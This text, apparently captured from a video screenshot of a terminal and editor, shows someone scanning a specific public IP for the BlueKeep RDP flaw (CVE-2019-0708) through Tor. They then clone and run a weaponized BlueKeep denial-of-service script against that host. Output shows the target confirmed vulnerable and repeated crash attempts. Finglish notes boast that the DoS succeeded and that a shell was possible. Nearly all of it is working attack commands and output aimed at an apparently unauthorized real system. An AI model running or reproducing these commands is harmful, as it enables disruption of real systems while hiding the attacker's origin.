 Applications
Places
Terminal
Sun 22:42
00:04:13
2
en
Open terminal • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Open terminal
1 Open terminal
2 root@unk9vvn:~# msfconsole -q -x "use auxiliary/scanner/rdp/cve_2019_0708_bluekeep;set RHOSTS
185.236.36.77;set Proxies socks4:127.0.0.1:9050;run;exit"
3
4 root@unk9vvn:~# git clone https://github.com/ekultek/bluekeep.git;cd bluekeep;bash setup.sh;chmod
755 *;proxychains python bluekeep_weaponized_dos.py -i 185.236.36.77 -a 64
5
6 # Open new tab
7 root@unk9vvn:~# proxychains ping 185.236.36.77
8
9
10
11 target DOS shod albate mitunestam shell ham run konam roosh ama chon target irani hast
12
13
14 nakhastam dg jenayish konam in ham POC az bug bluekeep :) @unk9vvn
15
16
17 dobre DOS shod :)
Line 17, Column 18
Tab Size: 4
Plain Text
root@unk9vvn: ~
File Edit View Search Terminal Help
64 bytes from 185.236.36.77: icmp_seq=261 ttl=119 time=8.24 ms
64 bytes from 185.236.36.77: icmp_seq=262 ttl=119 time=8.34 ms
64 bytes from 185.236.36.77: icmp_seq=263 ttl=119 time=8.68 ms
64 bytes from 185.236.36.77: icmp_seq=264 ttl=119 time=8.90 ms
64 bytes from 185.236.36.77: icmp_seq=265 ttl=119 time=8.08 ms
64 bytes from 185.236.36.77: icmp_seq=323 ttl=119 time=527 ms
64 bytes from 185.236.36.77: icmp_seq=324 ttl=119 time=8.12 ms
64 bytes from 185.236.36.77: icmp_seq=325 ttl=119 time=10.5 ms
64 bytes from 185.236.36.77: icmp_seq=326 ttl=119 time=8.42 ms
64 bytes from 185.236.36.77: icmp_seq=327 ttl=119 time=8.30 ms
64 bytes from 185.236.36.77: icmp_seq=328 ttl=119 time=8.08 ms
64 bytes from 185.236.36.77: icmp_seq=329 ttl=119 time=8.89 ms
64 bytes from 185.236.36.77: icmp_seq=330 ttl=119 time=10.2 ms
64 bytes from 185.236.36.77: icmp_seq=331 ttl=119 time=8.29 ms
64 bytes from 185.236.36.77: icmp_seq=332 ttl=119 time=8.41 ms
64 bytes from 185.236.36.77: icmp_seq=333 ttl=119 time=8.46 ms
64 bytes from 185.236.36.77: icmp_seq=334 ttl=119 time=9.78 ms
64 bytes from 185.236.36.77: icmp_seq=335 ttl=119 time=8.53 ms
64 bytes from 185.236.36.77: icmp_seq=336 ttl=119 time=8.34 ms
64 bytes from 185.236.36.77: icmp_seq=337 ttl=119 time=12.9 ms
64 bytes from 185.236.36.77: icmp_seq=338 ttl=119 time=8.56 ms
64 bytes from 185.236.36.77: icmp_seq=339 ttl=119 time=8.54 ms
so slowly move to the
root@unk9vvn: ~
File Edit View Search Terminal Help
root@unk9vvn:~# msfconsole -q -x "use auxiliary/scanner/rdp/cve_2019_0708_bluekeep;set RHOSTS 185.236.36
.77;set Proxies socks4:127.0.0.1:9050;run;exit"
RHOSTS => 185.236.36.77
Proxies => socks4:127.0.0.1:9050
[+] 185.236.36.77:3389 - The target is vulnerable.
[*] 185.236.36.77:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
root@unk9vvn:~# git clone https://github.com/ekultek/bluekeep.git;cd bluekeep;bash setup.sh;chmod 755 *;
proxychains python bluekeep_weaponized_dos.py -i 185.236.36.77 -a 64
Cloning into 'bluekeep'...
remote: Enumerating objects: 78, done.
remote: Counting objects: 100% (78/78), done.
remote: Compressing objects: 100% (45/45), done.
remote: Total 78 (delta 38), reused 60 (delta 29), pack-reused 0
Unpacking objects: 100% (78/78), done.
Cloning into 'impacket'...
remote: Enumerating objects: 64, done.
remote: Counting objects: 100% (64/64), done.
remote: Compressing objects: 100% (39/39), done.
remote: Total 16735 (delta 35), reused 38 (delta 25), pack-reused 16671
Receiving objects: 100% (16735/16735), 5.58 MiB | 909.00 KiB/s, done.
Resolving deltas: 100% (12776/12776), done.
ProxyChains-3.1 (http://proxychains.sf.net)
[+] DoSing target: 185.236.36.77 a total of 60 times
[+] DoS attempt: 1
[+] establishing initialization
|R-chain|-<>-127.0.0.1:9050-<><>-185.236.36.77:3389-<><>-OK
[+] sending ClientData PDU packets
[+] sending ChannelJoin ErectDomain and AttachUser PDU packets
[+] sending ClientInfo PDU packet
[+] receiving current
[+] confirming user is active
[+] establishing the connection
[+] DoSing target: 185.236.36.77
[+] target should be dead now, waiting 70s before starting again
[+] starting again
[+] DoS attempt: 2
[+] establishing initialization
|R-chain|-<>-127.0.0.1:9050-<><>-185.236.36.77:3389-<><>-OK
[+] sending ClientData PDU packets
[+] sending ChannelJoin ErectDomain and AttachUser PDU packets
[+] sending ClientInfo PDU packet
[+] receiving current
[+] confirming user is active
[+] establishing the connection
[+] DoSing target: 185.236.36.77
[+] target should be dead now, waiting 70s before starting again